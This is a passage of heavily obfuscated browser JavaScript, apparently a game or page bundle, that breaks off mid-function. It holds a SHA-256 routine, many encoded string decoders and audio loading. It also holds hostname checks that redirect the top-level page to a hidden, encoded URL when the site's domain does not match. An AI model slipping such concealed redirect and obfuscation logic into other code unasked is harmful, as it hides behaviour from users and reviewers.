Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function odnQX3(__TextDecoder,__Buffer){var utf8ArrayToStr=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),gWib_MT;gWib_MT=new Array(iAVMo8[53]);var p1sYsr6,KppKWO,neSnlpj,UNKBJB6,__String,Dvlbtq,ldQTPy3,GDXdRK,AJFCvM,__Uint8Array,RzVzcO,U0O5UE;uybaQ5O(__TextDecoder[__Buffer>>iAVMo8[49]]|=iAVMo8[25]<<iAVMo8[50]-__Buffer%iAVMo8[48],__TextDecoder[(__Buffer+iAVMo8[53]>>iAVMo8[123]<<iAVMo8[44])+iAVMo8[41]]=__Buffer);for(AJFCvM=iAVMo8[0];AJFCvM<__TextDecoder.length;AJFCvM+=iAVMo8[39]){uybaQ5O(p1sYsr6=utf8ArrayToStr[iAVMo8[0]],KppKWO=utf8ArrayToStr[iAVMo8[1]],neSnlpj=utf8ArrayToStr[iAVMo8[43]],UNKBJB6=utf8ArrayToStr[iAVMo8[42]],__String=utf8ArrayToStr[iAVMo8[44]],Dvlbtq=utf8ArrayToStr[iAVMo8[49]],ldQTPy3=utf8ArrayToStr[iAVMo8[7]],GDXdRK=utf8ArrayToStr[iAVMo8[9]]);for(__Uint8Array=iAVMo8[0];__Uint8Array<iAVMo8[53];__Uint8Array++){uybaQ5O(__Uint8Array<iAVMo8[39]?gWib_MT[__Uint8Array]=__TextDecoder[__Uint8Array+AJFCvM]:gWib_MT[__Uint8Array]=ysbUwN(ysbUwN(ysbUwN(oNTgih(gWib_MT[__Uint8Array-iAVMo8[43]]),gWib_MT[__Uint8Array-iAVMo8[9]]),Qtx9Y9N(gWib_MT[__Uint8Array-iAVMo8[41]])),gWib_MT[__Uint8Array-iAVMo8[39]]),RzVzcO=ysbUwN(ysbUwN(ysbUwN(ysbUwN(GDXdRK,u_4wDK(__String)),G7qY2p(__String,Dvlbtq,ldQTPy3)),__Array[__Uint8Array]),gWib_MT[__Uint8Array]),U0O5UE=ysbUwN(gs_Szf8(p1sYsr6),xxmnQP(p1sYsr6,KppKWO,neSnlpj)),GDXdRK=ldQTPy3,ldQTPy3=Dvlbtq,Dvlbtq=__String,__String=ysbUwN(UNKBJB6,RzVzcO),UNKBJB6=neSnlpj,neSnlpj=KppKWO,KppKWO=p1sYsr6,p1sYsr6=ysbUwN(RzVzcO,U0O5UE))}uybaQ5O(utf8ArrayToStr[iAVMo8[0]]=ysbUwN(p1sYsr6,utf8ArrayToStr[iAVMo8[0]]),utf8ArrayToStr[iAVMo8[1]]=ysbUwN(KppKWO,utf8ArrayToStr[iAVMo8[1]]),utf8ArrayToStr[iAVMo8[43]]=ysbUwN(neSnlpj,utf8ArrayToStr[iAVMo8[43]]),utf8ArrayToStr[iAVMo8[42]]=ysbUwN(UNKBJB6,utf8ArrayToStr[iAVMo8[42]]),utf8ArrayToStr[iAVMo8[44]]=ysbUwN(__String,utf8ArrayToStr[iAVMo8[44]]),utf8ArrayToStr[iAVMo8[49]]=ysbUwN(Dvlbtq,utf8ArrayToStr[iAVMo8[49]]),utf8ArrayToStr[iAVMo8[7]]=ysbUwN(ldQTPy3,utf8ArrayToStr[iAVMo8[7]]),utf8ArrayToStr[iAVMo8[9]]=ysbUwN(GDXdRK,utf8ArrayToStr[iAVMo8[9]]))}return utf8ArrayToStr}function ysbUwN(__TextDecoder,__Buffer){var __Array=(__TextDecoder&iAVMo8[54])+(__Buffer&iAVMo8[54]),utf8ArrayToStr;utf8ArrayToStr=(__TextDecoder>>iAVMo8[39])+(__Buffer>>iAVMo8[39])+(__Array>>iAVMo8[39]);return utf8ArrayToStr<<iAVMo8[39]|__Array&iAVMo8[54]}return{hex:utf8ArrayToStr,b64:p1sYsr6,any:KppKWO,hex_hmac:gWib_MT,b64_hmac:p1sYsr6,any_hmac:KppKWO}}();console.log(__TextDecoder)}location.href=GDXdRK(185)}}catch(cgIaMyz){}return iAVMo8[17]}catch(cgIaMyz){return iAVMo8[17]}}(),__globalObject(__Uint8Array(186))[utf8ArrayToStr(187)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="|N.Ai8mM,c#a0Xqt3_gz{(PIfylRWjx~b%LoB=}*k!e>Fn:2Kw`7VvOuh;E^@\"rST6Z]C/&[+1HQ$p4?dsY9JDG)U5<",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,KppKWO;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__Array;KppKWO++){var neSnlpj=__Uint8Array.indexOf(__Buffer[KppKWO]);if(neSnlpj===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=neSnlpj}else{uybaQ5O(p1sYsr6+=neSnlpj*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__globalObject(__Buffer(iAVMo8[55]))[__Buffer(189)](__globalObject(__Buffer(iAVMo8[55]))[__Buffer(190)](__Buffer(191)))}))}uybaQ5O(this[__Uint8Array(iAVMo8[56])][__Uint8Array(193)](__Uint8Array(194))[__Uint8Array(195)](__globalObject(__Uint8Array(196))[__Uint8Array(iAVMo8[57])](iAVMo8[198])[__Uint8Array(iAVMo8[57])](ips[__Uint8Array(iAVMo8[28])](__Uint8Array(198))?__Uint8Array(199):__Uint8Array(200))),ips[__Uint8Array(201)][__Uint8Array(202)]([__Uint8Array(203)+__Uint8Array(204)+__Uint8Array(205)+__Uint8Array(206)+__Uint8Array(207)])[__Uint8Array(208)](function(){function __TextDecoder(__TextDecoder){var __Array="NycuPe2}0{9K:4oSELYC!5UR&vI1%JW[B^GkO+MwqsQ7b,>)arj_X~A(F|`n.f<zh6Hxpi=?t@*\"/Tm]3D;V$Zd8#gl",__Uint8Array,__Buffer,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,KppKWO;uybaQ5O(__Uint8Array=""+(__TextDecoder||""),__Buffer=__Uint8Array.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__Buffer;KppKWO++){var neSnlpj=__Array.indexOf(__Uint8Array[KppKWO]);if(neSnlpj===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=neSnlpj}else{uybaQ5O(p1sYsr6+=neSnlpj*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Array(__Array){if(typeof ZtCuFIn[__Array]===iAVMo8[5]){return ZtCuFIn[__Array]=__TextDecoder(HBKYAoz[__Array])}return ZtCuFIn[__Array]}__Buffer[__Uint8Array(209)]=new Howl({[__Array(210)]:ips[__Array(211)+__Array(212)](__Array(213))+__Array(214),[__Array(215)]:iAVMo8[17]})}),this[__Uint8Array(216)](iAVMo8[18]));let gWib_MT=location[__Uint8Array(217)][__Uint8Array(218)]();if(gWib_MT[__Uint8Array(219)](__Uint8Array(220))){function CyrdUy(__TextDecoder){var __Uint8Array="G<fioMUpHClXVDe#~:tuWQk]v56dI3h{8Tc9w=?!+RKms(/x2\";*%E@J_rPY&[1S`^jyZ.4NLOB7Ag|qFazb,$n0>})",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,KppKWO;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__Array;KppKWO++){var neSnlpj=__Uint8Array.indexOf(__Buffer[KppKWO]);if(neSnlpj===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=neSnlpj}else{uybaQ5O(p1sYsr6+=neSnlpj*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function p1sYsr6(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=CyrdUy(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy;function p1sYsr6(__TextDecoder){var __Buffer="3;}{/\"kzMYFT>&+A47(1~=9<y#[SWsZlVI_UPG%giex.w5Bcq:pJjtKLm@abvCXR,D^0|EfoQ8?2N*!uh6n)d$H]`rO",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function KppKWO(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=p1sYsr6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([iAVMo8[31],iAVMo8[32],iAVMo8[33],iAVMo8[34]]),__Array=__TextDecoder([iAVMo8[35],__Uint8Array(iAVMo8[58]),__Uint8Array(iAVMo8[59])]),utf8ArrayToStr="");try{function neSnlpj(__TextDecoder){var __Buffer="G}`wEh9Zp37|I.PD*K5[X%8>RT~,CcmJ(ols4?v;OHr6+iU{Y_Q1k=!n^WaLNdz$quM@&y20fg:VeS/<x\")t#]BAFbj",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function UNKBJB6(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=neSnlpj(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(typeof window!==UNKBJB6(iAVMo8[60])&&typeof location!==UNKBJB6(iAVMo8[60])&&location[__Buffer]){uybaQ5O(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===UNKBJB6(222)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(cgIaMyz){}gWib_MT=[__Uint8Array(iAVMo8[61]),__Uint8Array(iAVMo8[62])];for(CyrdUy=iAVMo8[0];CyrdUy<gWib_MT.length;CyrdUy++){var __globalObject=gWib_MT[CyrdUy];if(!__globalObject)continue;if(utf8ArrayToStr===__globalObject)return iAVMo8[18];if(utf8ArrayToStr.length>__globalObject.length&&utf8ArrayToStr.slice(-(__globalObject.length+iAVMo8[1]))==iAVMo8[37]+__globalObject)return iAVMo8[18]}if(typeof window===KppKWO(iAVMo8[63]))return iAVMo8[18];try{function __String(__TextDecoder){var __Buffer="M0(}um%C=en,_QE4/)Y>stgq8Ndb|J!^7pz6[FaU1vwH&DxBf:c]#$*R?Vk@i\"+Ly.W9X`lGO2TAISrP3ZhoK5{j~;<",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function jHIPAy(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__String(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(typeof top!==KppKWO(iAVMo8[63])&&typeof top.location!==KppKWO(iAVMo8[63])){top.location.href=KppKWO(226)}else if(typeof location!==jHIPAy(227)+jHIPAy(228)){if(jHIPAy(229)in RzVzcO){NYkE7f()}function NYkE7f(){(function(__TextDecoder){var __Buffer,__Array,utf8ArrayToStr,gWib_MT;function p1sYsr6(__TextDecoder){var __Buffer=">psRUP]2(Gr`#T\"w!tE1WSOh&LgkVz3QiCJx7=D6}d9<.Y8bcXaHvy|:@/Bj+NZF[$l0IM,unfKq5A*^4%~m?);o{_e",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function KppKWO(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=p1sYsr6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__Buffer=String.fromCharCode;function neSnlpj(__TextDecoder){var __Buffer=[],__Array,utf8ArrayToStr,gWib_MT,p1sYsr6;uybaQ5O(__Array=iAVMo8[0],utf8ArrayToStr=__TextDecoder.length,gWib_MT=void 0,p1sYsr6=void 0);while(__Array<utf8ArrayToStr){uybaQ5O(gWib_MT=__TextDecoder.charCodeAt(__Array++),gWib_MT>=iAVMo8[64]&&gWib_MT<=iAVMo8[65]&&__Array<utf8ArrayToStr?(p1sYsr6=__TextDecoder.charCodeAt(__Array++),(p1sYsr6&64512)==iAVMo8[66]?__Buffer.push(((gWib_MT&iAVMo8[45])<<iAVMo8[51])+(p1sYsr6&iAVMo8[45])+iAVMo8[67]):(__Buffer.push(gWib_MT),__Array--)):__Buffer.push(gWib_MT))}return __Buffer}function UNKBJB6(__TextDecoder){var __Array=__TextDecoder.length,utf8ArrayToStr,gWib_MT,p1sYsr6;uybaQ5O(utf8ArrayToStr=-iAVMo8[1],gWib_MT=void 0,p1sYsr6="");while(++utf8ArrayToStr<__Array){gWib_MT=__TextDecoder[utf8ArrayToStr];if(gWib_MT>iAVMo8[54]){uybaQ5O(gWib_MT-=iAVMo8[67],p1sYsr6+=__Buffer(gWib_MT>>>iAVMo8[51]&iAVMo8[45]|iAVMo8[64]),gWib_MT=iAVMo8[66]|gWib_MT&iAVMo8[45])}p1sYsr6+=__Buffer(gWib_MT)}return p1sYsr6}function cgIaMyz(__TextDecoder){if(__TextDecoder>=iAVMo8[64]&&__TextDecoder<=iAVMo8[68]){throw Error(jHIPAy(230)+__TextDecoder.toString(iAVMo8[39]).toUpperCase()+jHIPAy(231))}}function __globalObject(__TextDecoder,__Array){return __Buffer(__TextDecoder>>__Array&iAVMo8[6]|iAVMo8[25])}function __String(__TextDecoder){var __Array;if((__TextDecoder&4294967168)==iAVMo8[0]){return __Buffer(__TextDecoder)}__Array="";if((__TextDecoder&4294965248)==iAVMo8[0]){__Array=__Buffer(__TextDecoder>>iAVMo8[7]&iAVMo8[46]|iAVMo8[56])}else if((__TextDecoder&4294901760)==iAVMo8[0]){uybaQ5O(cgIaMyz(__TextDecoder),__Array=__Buffer(__TextDecoder>>iAVMo8[10]&iAVMo8[41]|iAVMo8[62]),__Array+=__globalObject(__TextDecoder,iAVMo8[7]))}else if((__TextDecoder&4292870144)==iAVMo8[0]){uybaQ5O(__Array=__Buffer(__TextDecoder>>iAVMo8[47]&iAVMo8[9]|iAVMo8[69]),__Array+=__globalObject(__TextDecoder,iAVMo8[10]),__Array+=__globalObject(__TextDecoder,iAVMo8[7]))}__Array+=__Buffer(__TextDecoder&iAVMo8[6]|iAVMo8[25]);return __Array}function NYkE7f(__TextDecoder){var __Buffer=neSnlpj(__TextDecoder),__Array,utf8ArrayToStr,gWib_MT,p1sYsr6;uybaQ5O(__Array=__Buffer.length,utf8ArrayToStr=-iAVMo8[1],gWib_MT=void 0,p1sYsr6="");while(++utf8ArrayToStr<__Array){uybaQ5O(gWib_MT=__Buffer[utf8ArrayToStr],p1sYsr6+=__String(gWib_MT))}return p1sYsr6}function __Uint8Array(){var __TextDecoder;if(gWib_MT>=utf8ArrayToStr){function __Buffer(__TextDecoder){var __Buffer="A.!1w^J0peZi8Q4ojPdWOakb72t5qsmy$N`GL*+KzD%XY/VBu:x(R|gF&?)v\"h_<HC>E#}M~3@,c6S]=Tn[{UIflr;9",p1sYsr6,__Array,utf8ArrayToStr,gWib_MT,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(p1sYsr6=""+(__TextDecoder||""),__Array=p1sYsr6.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<__Array;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(p1sYsr6[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],gWib_MT|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function p1sYsr6(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Buffer(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}throw Error(p1sYsr6(232))}uybaQ5O(__TextDecoder=__Array[gWib_MT]&iAVMo8[3],gWib_MT++);if((__TextDecoder&iAVMo8[56])==iAVMo8[25]){return __TextDecoder&iAVMo8[6]}throw Error(jHIPAy(iAVMo8[70]))}function RzVzcO(){var __TextDecoder,__Buffer,p1sYsr6,KppKWO,neSnlpj;function UNKBJB6(__TextDecoder){var __Buffer="S}$uApX)lKO]_~|r^2s!HUm9aLY#+x53(J,d%8V{tn`B=\"vfy0zc/bP;7:TI6?4qQFE&jMRgk>h[CGD@ZiWow1.e*<N",p1sYsr6,KppKWO,neSnlpj,UNKBJB6,__globalObject,__String,NYkE7f;uybaQ5O(p1sYsr6=""+(__TextDecoder||""),KppKWO=p1sYsr6.length,neSnlpj=[],UNKBJB6=iAVMo8[0],__globalObject=iAVMo8[0],__String=-iAVMo8[1]);for(NYkE7f=iAVMo8[0];NYkE7f<KppKWO;NYkE7f++){var __Array=__Buffer.indexOf(p1sYsr6[NYkE7f]);if(__Array===-iAVMo8[1])continue;if(__String<iAVMo8[0]){__String=__Array}else{uybaQ5O(__String+=__Array*iAVMo8[12],UNKBJB6|=__String<<__globalObject,__globalObject+=(__String&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(neSnlpj.push(UNKBJB6&iAVMo8[3]),UNKBJB6>>=iAVMo8[2],__globalObject-=iAVMo8[2])}while(__globalObject>iAVMo8[9]);__String=-iAVMo8[1]}}if(__String>-iAVMo8[1]){neSnlpj.push((UNKBJB6|__String<<__globalObject)&iAVMo8[3])}return lq9hV06(neSnlpj)}function __globalObject(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=UNKBJB6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(__TextDecoder=void 0,__Buffer=void 0,p1sYsr6=void 0,KppKWO=void 0,neSnlpj=void 0);if(gWib_MT>utf8ArrayToStr){throw Error(jHIPAy(234)+jHIPAy(235)+jHIPAy(236))}if(gWib_MT==utf8ArrayToStr){return iAVMo8[17]}uybaQ5O(__TextDecoder=__Array[gWib_MT]&iAVMo8[3],gWib_MT++);if((__TextDecoder&iAVMo8[25])==iAVMo8[0]){return __TextDecoder}if((__TextDecoder&iAVMo8[62])==iAVMo8[56]){uybaQ5O(__Buffer=__Uint8Array(),neSnlpj=(__TextDecoder&iAVMo8[46])<<iAVMo8[7]|__Buffer);if(neSnlpj>=iAVMo8[25]){return neSnlpj}else{function __String(__TextDecoder){var __Buffer="KGvlXILjVDmMNrz18cW$ZpTyUPt+`Bs#!S=Ax<74?]o*@n.Ciu5%Ew6{qh>d(J,~F};/gbe39YfQ^[&0Hk\"O_a|R)2:",p1sYsr6,KppKWO,neSnlpj,UNKBJB6,__globalObject,__String,NYkE7f;uybaQ5O(p1sYsr6=""+(__TextDecoder||""),KppKWO=p1sYsr6.length,neSnlpj=[],UNKBJB6=iAVMo8[0],__globalObject=iAVMo8[0],__String=-iAVMo8[1]);for(NYkE7f=iAVMo8[0];NYkE7f<KppKWO;NYkE7f++){var __Array=__Buffer.indexOf(p1sYsr6[NYkE7f]);if(__Array===-iAVMo8[1])continue;if(__String<iAVMo8[0]){__String=__Array}else{uybaQ5O(__String+=__Array*iAVMo8[12],UNKBJB6|=__String<<__globalObject,__globalObject+=(__String&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(neSnlpj.push(UNKBJB6&iAVMo8[3]),UNKBJB6>>=iAVMo8[2],__globalObject-=iAVMo8[2])}while(__globalObject>iAVMo8[9]);__String=-iAVMo8[1]}}if(__String>-iAVMo8[1]){neSnlpj.push((UNKBJB6|__String<<__globalObject)&iAVMo8[3])}return lq9hV06(neSnlpj)}function NYkE7f(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__String(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}throw Error(NYkE7f(237))}}if((__TextDecoder&iAVMo8[69])==iAVMo8[62]){uybaQ5O(__Buffer=__Uint8Array(),p1sYsr6=__Uint8Array(),neSnlpj=(__TextDecoder&iAVMo8[41])<<iAVMo8[10]|__Buffer<<iAVMo8[7]|p1sYsr6);if(neSnlpj>=2048){cgIaMyz(neSnlpj);return neSnlpj}else{throw Error(jHIPAy(iAVMo8[70]))}}if((__TextDecoder&iAVMo8[73])==iAVMo8[69]){uybaQ5O(__Buffer=__Uint8Array(),p1sYsr6=__Uint8Array(),KppKWO=__Uint8Array(),neSnlpj=(__TextDecoder&iAVMo8[9])<<iAVMo8[47]|__Buffer<<iAVMo8[10]|p1sYsr6<<iAVMo8[7]|KppKWO);if(neSnlpj>=iAVMo8[67]&&neSnlpj<=1114111){return neSnlpj}}throw Error(__globalObject(238))}uybaQ5O(__Array=void 0,utf8ArrayToStr=void 0,gWib_MT=void 0);function BBHDci(__TextDecoder){var __Buffer,p1sYsr6;uybaQ5O(__Array=neSnlpj(__TextDecoder),utf8ArrayToStr=__Array.length,gWib_MT=iAVMo8[0],__Buffer=[],p1sYsr6=void 0);while((p1sYsr6=RzVzcO())!==iAVMo8[17])__Buffer.push(p1sYsr6);return UNKBJB6(__Buffer)}uybaQ5O(__TextDecoder.version=KppKWO(iAVMo8[71]),__TextDecoder.encode=NYkE7f,__TextDecoder.decode=BBHDci)})(typeof exports===jHIPAy(iAVMo8[69])?this.utf8={}:exports)}location.href=jHIPAy(241)}}catch(cgIaMyz){}return iAVMo8[17]}catch(cgIaMyz){return iAVMo8[17]}}(),gWib_MT=gWib_MT[p1sYsr6(242)](iAVMo8[44]))}const KppKWO=[__Uint8Array(243),__Uint8Array(iAVMo8[62]),__Uint8Array(iAVMo8[61])],neSnlpj=KppKWO[__Uint8Array(244)](__TextDecoder=>{(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy;function p1sYsr6(__TextDecoder){var 